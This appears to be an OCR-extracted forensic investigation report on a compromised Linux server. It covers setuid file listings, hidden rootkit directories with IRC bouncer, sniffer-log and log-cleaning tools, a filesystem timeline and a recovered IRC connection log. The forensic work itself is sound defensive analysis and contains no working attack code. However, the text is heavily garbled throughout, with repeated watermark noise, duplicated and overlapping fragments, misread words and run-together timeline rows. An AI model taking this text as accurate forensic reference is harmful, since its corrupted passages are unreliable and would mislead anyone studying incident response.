**EXAMS INStitute 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 20** dd/sbin/userhelper and af19 Fa27 2F94 9989 B5 DE3D F8B5 06E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 35385 92 ---s--x--x 1 root root 89779 Feb 23 2001 /mnt/hack/sda5-dd/bin/sudo 37189 24 -rwsrwxrwx 1 root root 24073 Jul 26 05:07 /mnt/hack/sda5-dd/bin/rem 129699 20 -rws------ 1 root root 18256 Dec 1 2000 /mnt/hack/sda5 dd/sbin/traceroute 129700 8 -rwxr-sr-x 1 root voice 6584 Jul 13 2000 /mnt/hack/sda5 dd/sbin/utempter 133773 424 -r-sr-xr-x 1 root root 426587 Aug 28 2003 /mnt/hack/sda5 dd/sbin/sendmail 130034 12 -rwxr-sr-x 1 root voice 9180 Mar 16 2001 /mnt/hack/sda5 dd/sbin/gnome-pty-helper 130303 8 -rwsr-xr-x 1 root root 6392 Apr 7 2001 /mnt/hack/sda5 dd/sbin/usernetctl 130408 24 -rws--x--x 1 root root 20696 Feb 14 2001 /mnt/hack/sda5- 132505 12 -r-s--x--- 1 root 48 10976 Mar 29 2001 /mnt/hack/sda5 dd/sbin/suexec 33878 8 -rws--x--x 1 root root 6040 Mar 30 2001 /mnt/hack/sda5 dd/X11R6/bin/Xwrapper 523304 20 ---x--s--x 1 501 500 17814 Oct 23 2003 /mnt/hack/sdb1 dd/sysadmin/Access\_Logs/access-date.exe 295546 20 ---s--x--x 1 1054 300 17717 Aug 5 2003 /mnt/hack/sdb1 dd/spc/vimala/setids/access.exe 165141 8 -r-sr-xr-x 1 root root 5432 Mar 2 2001 /mnt/hack/sdb1 dd/gotcha/testme

The find with the following options was used to check for any hidden directories and files present in the system.

-type d for directories only

./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3<br>./sdb4 atd/diva/.kde/tmp/var/.../Unreal3.1.3 [root@LinuxForensics]# find ".\*" -type d > find-op.txt ./sda10-dd/lib/security/www ./sda10-dd/lib/security/www/curatare ./sda10-dd/lib/security/www/.bash ./sda10-dd/lib/security/www/.bash/key ./sda10-dd/lib/security/www/.bash/log ./sda10-dd/lib/security/www/.bash/src ./sda10-dd/lib/security/www/.bash/lang ./sda10-dd/lib/security/www/.bash/motd ./sda10-dd/lib/security/www/.bash/tools ./sda10-dd/lib/security/www/.bash/scripts ./sdb1-dd/diva/.kde/tmp ./sdb1-dd/diva/.kde/tmp/var ./sdb1-dd/diva/.kde/tmp/var/... ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/crypt ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/crypt/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/doc

dival.kde/tmp/varl...Unreal3.1.3/extras-regex<br>dival.kde/tmp/varl...Unreal3.1.3/extras/regex<br>dival.kde/tmp/varl...Unreal3.1.3/extras/regex/CVS<br>dival.kde/tmp/varl...Unreal3.1.3/extras/regex/moo<br>dival.kde/tmp/varl...Unreal3.1 ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/include/win32 ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/doc/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/doc/History ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/doc/History/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/extras ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/extras/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/extras/regex ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/extras/regex/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/extras/regex/moo ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/extras/regex/moo/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/extras/tsp ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/extras/tsp/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/include ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/include/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/include/win32/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/ircdcron ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/ircdcron/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/networks ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/networks/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/usr ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/usr/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/usr/win32 ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/usr/win32/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/usr/win32/debug ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/usr/win32/debug/CVS ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/usr/libexec ./sdb1-dd/diva/.kde/tmp/var/.../Unreal3.1.3/usr/libexec/openssh ./sdb1-dd/diva/.kde/tmp/var/.../services ./sdb1-dd/diva/.kde/tmp/var/.../services/languages ./sdb1-dd/diva/.kde/tmp/var/.../services/backups ./sdb1-dd/diva/.kde/tmp/var/.../services/logs ./sdb1-dd/diva/.kde/tmp/var/.../epona-1.4.14 ./sdb1-dd/ravi/.kde/.var ./sdb1-dd/ravi/.kde/.var/ps ./sdb1-dd/ravi/.kde/.var/ps/lang ./sdb1-dd/ravi/.kde/.var/ps/log ./sdb1-dd/ravi/.kde/.var/ps/help

#### The find output shows that the root kits had been saved in the following directories.

 $K<sub>19</sub>$  Faarta W. Nacr. Van  $F<sub>2</sub>$ sda10-dd/lib/security/www/ sdb1-dd/diva/.kde/tmp ./sdb1-dd/diva/.kde/tmp/var/... sdb1-dd/ravi/.kde/.var

The directory sda10-dd/lib/security/www/ contained the following root kits. The inode of the directory was found to be 42234. Listing the files and directories inside the directory using fls command.



The information regarding the files were got using the file command inside the directory.

orion<br>
Finewall<br>
method of the log<br>
orion of the plog<br>
shed pid<br>
shed pid<br>
shed pid<br>
shed pid<br>
shed pid<br>
shed pid<br>
shed and the files were got using the file command inside<br>
x<br>
x. Finewall swax<br>
x. The paper compressed d [root@LinuxForensics]#file \* bnc.tgz: gzip compressed data, from Unix cl: Bourne-Again shell script text executable curatare: directory firewall: Bourne shell script text executable oldrkpid.log: ASCII English text read: perl script text executable sshd.pid: ASCII text status: Bourne shell script text executable superwu: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, corrupted section header size tcp.log: ASCII text windmilk.tgz: gzip compressed data, from Unix write: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.0.0, dynamically linked (uses shared libs), stripped [root@LinuxForensics]#

#### Details about the Root Kits:

Bnc.tgz: This file is compressed archive file that contained various root kit programs like spoofed ls, netsat.

http://www.artfiles.org/freebsd.org/ports/packages/Latest/ [22]

 $\mathsf{supervu}\colon\thinspace$ 

From the initial incident handling analysis report given by Mr.Kannan, multiple instances of this program seemed to be running. The information about this root kit was not available in the initial analysis. How ever it was noticed that

this particular program was making ssh connections outside the network.

cl:

This file seems to be used for cleaning the logs on the system.

oldrkpid.log :

This file stores the list of process id for the process running read:

This perl script Sorts the output from LinSniffer 0.03. It has the capabilities to # Handle "unknown" services

# To handle IMAPs (port 143)

# To handle the telnets (port 23)

The linsniffer seems to be the sniffer program.

sshd.pid:

This stores the sendmail pid. Status: This is shell script displays the Rootkit Installation Status. When this script executed it checks for the following files and directories

```
og :<br>
stores the list of process id for the process running<br>
script Sorts the output from LinSniffer 0.03. It has the capabilities "<br>
"unknown" services<br>
# To handle the telnets (port 143)<br>
# To handle the telnets (port 23
                  DIRECTORY=/lib/security/www/
BACKUPDIRECTORY=/lib/security/www/backup-files
LOGDIRECTORY=/lib/security/www/tcp.log
FIREWALLLOG=/lib/security/www/firewall.log
OLDRKPID=/lib/security/www/oldrkpid.log
SENDMAIL=/sbin/sendmail
SENDMAILPID=/lib/security/www/sshd.pid
```
The analysis shows that several root kits were downloaded in to the system, and found that some programs were run which acted as a IRC bouncer that helps irc server and client connected. The system was used to run irc daemon.

# **Timeline Analysis:**

The time line analysis was done using Autopsy forensic tool. http://www.sleuthkit.org/autopsy [11]

The following steps were followed for doing the time line analysis.

Taking all the images using autopsy the data file was created.

The time line was created, by specifying specific dates using the data file.

The timeline was made for the period of July 2004 to September 2004, the time during which the attack assumed to had happened. The three new user accounts that were created were ravi, diva, ro. Based on this information the timeline analysis was carried out.

The timeline is attached as a separate document.

**EXERCIS 10 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000** 280 m. -/-rw-r--r-- ravi ravi 441680 /home/ravi/Desktop/Printer During the timeline analysis it was found that the user was already created and at different instance of time he was probing in to the system. From the time line, the user ravi was found to be created on July 26 2004 Mon Jul 26 2004 14:52:16 4096 m.. d/drwxr-xr-x ravi ravi 441674 /home/ravi/Desktop 149 m.. -/-rw-r--r-- ravi ravi 441675 /home/ravi/Desktop/kontrolpanel 124 m.. -/-rw-r--r-- ravi ravi 441673 /home/ravi/.bashrc 3728 m.. -/-rw-r--r-- ravi ravi 441685 /home/ravi/.screenrc 80 m. -/-rw-r--r-- ravi ravi 441678 /home/ravi/Desktop/Linux **Documentation** 306 m.. -/-rw-r--r-- ravi ravi 441676 /home/ravi/Desktop/.directory 4096 m.. d/drwxr-xr-x ravi ravi 441682 /home/ravi/.kde/Autostart 17 m.c l/lrwxrwxrwx root root 441677 /home/ravi/Desktop/Autostart -> ../.kde/Autosta rt 224 m. -/-rw-r--r-- ravi ravi 441672 /home/ravi/.bash\_profile 381 m.  $-/-$ rw-r--r-- ravi ravi 441683 /home/ravi/.kde/Autostart/.directory 24 m.. -/-rw-r--r-- ravi ravi 441593 /home/ravi/.bash\_logout 494 m. -/-rw------- root root 36408 /etc/gshadow-107 m.. -/-rw-r--r-- ravi ravi 441679 /home/ravi/Desktop/www.redhat.com 747 m.. -/-rw-r--r-- ravi ravi 441684 /home/ravi/.emacs 822 m.. -/-rw------- root root 34188 /etc/group-

From the time line activities, the user diva, was found to be created. The attacker was found to be downloading some programs named UnReal.

```
erprint = AF19 Sex Fax7 FA30 Sex Fax7 66 mac -/-rwxr-xr-x diva sedb 93 /tmp/.Configtmp21747
Fri Jul 30 2004 12:28:09 23766 mac -rwxr-xr-x diva sedb 93 <sda9-dd-dead-
93>
                4096 m.. d/drwx------ diva sedb 318 
/home/diva/.kde/tmp/var/.../Unreal3.1.3/include
                 862 m.. -/-rw-r--r-- diva sedb 439 
/home/diva/.kde/tmp/var/.../Unreal3.1.3/include
/settings.h
                 676 m.. -/-rw-r--r-- diva sedb 49375 
/home/diva/.kde/tmp/var/.../Unreal3.1.3/Setting
s
(deleted)
                 7206 m.. -/-rw------- diva sedb 49376 
/home/diva/.kde/tmp/var/.../Unreal3.1.3/Makefil
```
e

2004 12:28:15 47384 m... -/-rw-r--r-- diva sedb 16700<br>
2004 12:28:15 47384 m... -/-rw-r--r- diva sedb 16699<br>
2004 12:28:16 45588 m... -/-rw-r---- diva sedb 16701<br>
2004 12:28:26 16588 m... -/-rw-r--r- diva sedb 16701<br>
2004  $\mathbf{L} = \mathbf{L} \mathbf{B} \mathbf{B} \mathbf{A}^{-1}$  , and the affinite set of  $\mathbf{B} \mathbf{A}^{-1}$ 23766 mac -/-rwxr-xr-x diva sedb 93 /tmp/.811.7fc8d (deleted) Fri Jul 30 2004 12:28:14 41172 m.. -/-rw-r--r-- diva sedb 16698 /home/diva/.kde/tmp/var/.../Unreal3.1.3/usr/age nt.o Fri Jul 30 2004 12:28:15 47384 m.. -/-rw-r--r-- diva sedb 16700 /home/diva/.kde/tmp/var/.../Unreal3.1.3/usr/bad words.o 48152 m.. -/-rw-r--r-- diva sedb 16699 /home/diva/.kde/tmp/var/.../Unreal3.1.3/usr/aln .o Fri Jul 30 2004 12:28:16 45588 m., -/-rw-r--r-- diva sedb 16701 /home/diva/.kde/tmp/var/.../Unreal3.1.3/usr/bsd .o Fri Jul 30 2004 12:28:23 43572 m.. -/-rw-r--r-- diva sedb 16703 /home/diva/.kde/tmp/var/.../Unreal3.1.3/usr/cla ss.o 169852 m.. -/-rw-r--r-- diva sedb 16702 /home/diva/.kde/tmp/var/.../Unreal3.1.3/usr/cha nnel.o

He had started downloading and compiling root kit programs in to the

#### system

Fri Jul 30 2004 12:23:081227m..-/-rw------ divasedb229/home/diva/.kde/tmp/var/.../Unreal3.1.3/crypt/Makefile Fri Jul 30 2004 12:28:0613917m..-/-rwxr-xrxdivasedb16697/home/diva/.kde/tmp/var/.../Unreal3.1.3/usr/fdmaxcounter Fri Jul 30 2004 12:28:0923766mac-rwxr-xr-xdivasedb93<sda9-dd-dead-93 > 4096m..d/drwx----- divasedb318/home/diva/.kde/tmp/var/.../Unreal3.1.3/include 862m..-/-rw-r--r- divasedb439/home/diva/.kde/tmp/var/.../Unreal3.1.3/include/settings.h 676m..-/-rw-r--r- divasedb49375/home/diva/.kde/tmp/var/.../Unreal3.1.3/Settings 23766mac-/-rwxr-xrxdivasedb93/tmp/.Configtmp21747 (deleted) 7206m..-/-rw--divasedb49376/home/diva/.kde/tmp/var/.../Unreal3.1.3/Makefile 23766mac-/-rwxr-xrxdivasedb93/tmp/.811.7fc8d (deleted) Fri Jul 30 2004 12:28:1441172m..-/-rw-r--r- divasedb16698/home/diva/.kde/tmp/var/.../Unreal3.1.3/usr/agent.o Fri Jul 30 2004 12:28:1547384m..-/-rw-r--r- divasedb16700/home/diva/.kde/tmp/var/.../Unreal3.1.3/usr/badwords.o Fri Jul 30 2004 16:29:24979m..-/-rw-r--r- divasedb440/home/diva/.kde/tmp/var/.../Unreal3.1.3/networks/indo.network

On august 1 2004 he was found to be downloading some more files in to the system. The file he was found to be downloading was epona.

 $\frac{1}{2}$   $\frac{1}{2}$  Sun Aug 01 2004 16:48:59 346 m.. -/-rw-r--r-- diva sedb 458472 /home/diva/.kde/tmp/var/.../epona-1.4.14/Makefi le.inc

889 m.. -/-rw-r--r-- diva sedb 458469

736 m. -/-w-r--r- diva sedb 458473<br>
al.kde/tmp/varl.../epona-1.4.14/configured 2000 - 16:48-000 - 16:48-000 - 16:48-000 - 16:48-000 - 16:48-000 - 2012<br>
al.kde/tmp/varl.../epona-1.4.14/angua<br>
al.kde/tmp/varl.../epona-1.4.14  $h = \frac{1}{2}$ /home/diva/.kde/tmp/var/.../epona-1.4.14/syscon f.h 4007 m.. -/-rw-r--r-- diva sedb 458468 /home/diva/.kde/tmp/var/.../epona-1.4.14/config ure.log 736 m.. -/-rw-r--r-- diva sedb 458473 /home/diva/.kde/tmp/var/.../epona-1.4.14/config .cache Sun Aug 01 2004 16:49:09 55178 m., -/-rw-r--r-- diva sedb 458478 /home/diva/.kde/tmp/var/.../epona-1.4.14/langua ge.h 1574 m.. -/-rw-r--r-- diva sedb 458479 /home/diva/.kde/tmp/var/.../epona-1.4.14/versio n.h 55178 m.. -/-rw-r--r-- diva sedb 147728 /home/diva/.kde/tmp/var/.../epona-1.4.14/lang/l anguage.h 28539 m.. -/-rw-r----- diva sedb 458404 /home/diva/.kde/tmp/var/.../epona-1.4.14/servic es.h

He had downloaded the root kits and had it installed in the system. He had run the root kits in the system.

On august 5 2004 the day when the system was compromised the user ravi was running some of the root kit programs in the system.

```
<u>11689 .a. -/-rw------- 11543 103 48414</u>
Thu Aug 05 2004 20:33:10 2678 m.. -/-rw------- ravi ravi 441591 
/home/ravi/.kde/.var/ps/daemon.old
Thu Aug 05 2004 21:56:03 1776 .a. -/-rw------- 11543 103 48419 
/lib/security/www/.bash/tools/chkbind.c
                1525 .a. -/-rw------- root root 22155 
/lib/security/www/.bash/log/psybnc.log
                206 .a. -/-rw------- root root 22156 
/lib/security/www/.bash/log/psybnc.log.old
                1306 .a. -/-rw------- 11543 103 6108 
/lib/security/www/.bash/key/psybnc.cert.pem
               13730 .a. -/-rwx------ 11543 103 48425 
/lib/security/www/.bash/tools/chksock
               13824 .a. -/-rwx------ 11543 103 48426 
/lib/security/www/.bash/tools/chktime
                 1 .a. -/-rw------- 11543 103 22153 
/lib/security/www/.bash/log/USER1.LOG
/lib/security/www/.bash/tools/autoconf.c
               87893 .a. -/-rw------- 11543 103 6112 
/lib/security/www/.bash/lang/english.lng
                 70 .a. -/-rw------- 11543 103 22152
```


At this point of time Mr. Selvam noticed some strange activities going on in the system and contacted the system administrator and was asked to unplug the system from the network.

## **Recovery:**

The file named .ispoof.swp was deleted on Thursday Aug 5 2004. The deleted file was found out using autopsy tool. The file was present in the home directory of user ravi.

The file information was got from autopsy.

**Pointed to by file:** /home/ravi/.ispoof.swp (deleted) **File Type (Recovered):** ASCII text **MD5 of recovered content:** ca2a83b80442632340e1afdb7d2c4a9a **Details:** inode: 441661 Not Allocated Group: 27 uid / gid: 0 / 0 mode: -rw------ size: 4096 num of links: 0

Accessed: Thu Aug 5 12:13:10 2004<br>File Medified: Thu Aug 5 12:13:10 2004 Inode Times: File Modified: Thu Aug 5 12:13:10 2004 Inode Modified: Thu Aug 5 12:13:14 2004 Deleted: Thu Aug 5 12:13:14 2004

```
Direct Blocks: 
894870
```
The file contained only one data block, which was a direct block.

The file information was obtained by running the command ils on the image.

```
441661|f|0|0|1091722390|1091722390|1091722394|1091722394|100600|0|4096|8948<br>7010
[root@LinuxForensics]#ils sdb1-dd 441661
class|host|device|start_time
ils|Knoppix|sdb1-dd|1099378885
st inolst alloc|st_uid|st_gid|st_mtime|st_atime|st_ctime|st_dtime|st_mode|st_nlink|st_size
|st_block0|st_block1
70|0
[root@LinuxForensics]#
```
The contents of the file was retrieved using the command icat.

[root@LinuxForensics]#icat sdb1-dd 441661 > .ispoof.swp [root@LinuxForensics]#

**nformation was obtained by running the command iis on the image**<br>
wxForensics)#itis sdb1-dd 441661<br>
device|start\_time<br>
elections|1-dd|1099378885<br>
slabstitute|st\_dime|st\_atime|st\_atime|st\_dime|st\_dime|st\_mode|st\_nlink|s<br>
| Thu Aug 5 21:48:50 :User Whitehat () trying mesra.dal.net port 6667 (). [root@LinuxForensics]#cat .ispoof.swp 5 :User Whitehat () trying mesra.dal.net port 6667 (). Thu Aug 5 21:46:35 :User Whitehat () connected to mesra.dal.net:6667 () Thu Aug 5 21:46:58 :User loney got disconnected from server. Thu Aug 5 21:46:58 :User Agung got disconnected from server. Thu Aug 5 21:47:05 :User Agung () trying us.undernet.org port 6667 (). Thu Aug 5 21:47:06 :User Agung () connected to us.undernet.org:6667 () Thu Aug 5 21:47:18 :User Whitehat got disconnected from server. Thu Aug 5 21:47:20 :User Whitehat () trying mesra.dal.net port 6667 (). Thu Aug 5 21:47:21 :User Whitehat () connected to mesra.dal.net:6667 () Thu Aug 5 21:47:35 :User loney () trying fellowship.4-irc.com port 6667 (). Thu Aug 5 21:47:35 :User loney () connected to fellowship.4-irc.com:6667 () Thu Aug 5 21:47:36 :User luky got disconnected from server. Thu Aug 5 21:47:50 :User luky () trying us.undernet.org port 6667 (). Thu Aug 5 21:47:50 :User luky () connected to us.undernet.org:6667 () Thu Aug 5 21:48:03 :User Whitehat got disconnected from server. Thu Aug 5 21:48:05 :User Whitehat () trying mesra.dal.net port 6667 (). Thu Aug 5 21:48:05 :User Whitehat () connected to mesra.dal.net:6667 () Thu Aug 5 21:48:19 :User loney got disconnected from server. Thu Aug 5 21:48:20 :User loney () trying fellowship.4-irc.com port 6667 (). Thu Aug 5 21:48:20 :User loney () connected to fellowship.4-irc.com:6667 () Thu Aug 5 21:48:36 :User Agung got disconnected from server. Thu Aug 5 21:48:48 :User Whitehat got disconnected from server. Thu Aug 5 21:48:50 :User Whitehat () connected to mesra.dal.net:6667 () Thu Aug 5 21:48:57 :User loney got disconnected from server. Thu Aug 5 21:49:05 :User Agung () trying us.undernet.org port 6667 (). Thu Aug 5 21:49:11 :User Agung () connected to us.undernet.org:6667 ()

**S** 21:49:25 User Whilehalt () promoted to mestal date the constrained to a 21:49:35 User Whilehalt () connected to mestal date the 567 () 5 21:49:50 User luky () tyring eurometrol gord (6667 ().<br>
5 21:49:50 User luky () t Thu Aug 5 21:50:20 :User Whitehat () connected to mesra.dal.net:6667 () Thu Aug 5 21:49:20 :User loney () trying fellowship.4-irc.com port 6667 (). Thu Aug 5 21:49:20 :User loney () connected to fellowship.4-irc.com:6667 () Thu Aug 5 21:49:21 :User luky got disconnected from server. Thu Aug 5 21:49:33 :User Whitehat got disconnected from server. Thu Aug 5 21:49:35 :User Whitehat () trying mesra.dal.net port 6667 (). Thu Aug 5 21:49:35 :User Whitehat () connected to mesra.dal.net:6667 () Thu Aug 5 21:49:50 :User luky () trying eu.undernet.org port 6667 (). Thu Aug 5 21:49:51 :User luky () connected to eu.undernet.org:6667 () Thu Aug 5 21:49:57 :User loney got disconnected from server. Thu Aug 5 21:50:05 :User loney () trying fellowship.4-irc.com port 6667 (). Thu Aug 5 21:50:05 :User loney () connected to fellowship.4-irc.com:6667 () Thu Aug 5 21:50:18 :User Whitehat got disconnected from server. Thu Aug 5 21:50:20 :User Whitehat () trying mesra.dal.net port 6667 (). Thu Aug 5 21:50:41 :User Agung got disconnected from server. Thu Aug 5 21:50:42 :User loney got disconnected from server. Thu Aug 5 21:50:50 :User Agung () trying us.undernet.org port 6667 (). Thu Aug 5 21:50:51 :User Agung () connected to us.undernet.org:6667 () Thu Aug 5 21:51:03 :User Whitehat got disconnected from server. Thu Aug 5 21:51:05 :User Whitehat () trying mesra.dal.net port 6667 (). Thu Aug 5 21:51:05 :User Whitehat () connected to mesra.dal.net:6667 () Thu Aug 5 21:51:20 :User loney () trying fellowship.4-irc.com port 6667 (). Thu Aug 5 21:51:21 :User loney () connected to fellowship.4-irc.com:6667 () Thu Aug 5 21:51:21 :User luky got disconnected from server. Thu Aug 5 21:51:35 :User luky () trying us.undernet.org port 6667 (). Thu Aug 5 21:51:35 :User luky () connected to us.undernet.org:6667 () Thu Aug 5 21:51:48 :User Whitehat got disconnected from server. Thu Aug 5 21:51:50 :User Whitehat () trying mesra.dal.net port 6667 (). Thu Aug 5 21:51:50 :User Whitehat () connected to mesra.dal.net:6667 () Thu Aug 5 21:51:57 :User loney got disconnected from server. Thu Aug 5 21:52:05 :User loney () trying fellowship.4-irc.com port 6667 (). Thu Aug 5 21:52:05 :User loney () connected [root@LinuxForensics]#

# **String Search:**

The following keywords were used as the dirty word list for the analysis.

superwu, ravi, ro, diva, susu

# **Reporting and Conclusion:**

system because of the improperly applied firewall ACL rules. After getting in to The analysis of the TRA-Server the compromised server of the ABC Software solutions was done and it was found that the attacker was able to get in to the the system and doing some initial probing of the system, the attacker started creating some users and also downloading some programs. The attacker used the system mainly for IRC purposes. The attacker seems to be technically

**CONTRACTES 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000** sound person with good understanding of IRC. The attacker had indeed harmed the system by installing some root kits in to the system and running those programs. The system got corrupted because of those root kits. The attacker didn't seem to be script kiddy as he had downloaded and used some freely available root kits.

# **References:**

- 1. Introduction to Forensics given by Farmer and venema, 1999 www.fish.com/security/forensics.html
- 2. Official website for Sleuth kit TSK http://www.sleuthkit.org/sleuthkit
- 3. The site from where the link for ballard.swf was found http://www.overgrow.com/edge/showthread/t-539698.html
- $\frac{4.111e \text{ Dallat } 0.8 \text{ W}}{19.1e \text{ A}}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$  and  $\frac{1}{2}$ 4. The ballard.swf file available in the site http://www.ballard.com/resources/animations/animations/FuelCellShort/b allard.swf
	- 5. Blog Discussion regarding the usage of CamShell.dll in Camouflage http://www.tranceaddict.com/forums/archive/topic/79627-1.html
	- 6. The source from where camouflage software was downloaded. http://camouflage.unfiction.com/
- **Ficial website for Sleuth kit TSK**<br> **Collywow sleuthkit.org/sleuthkit**<br>
ie site from where the link for ballard.swf was found<br>
pri//www.overgrow.com/edge/showthread/t-539698.html<br>
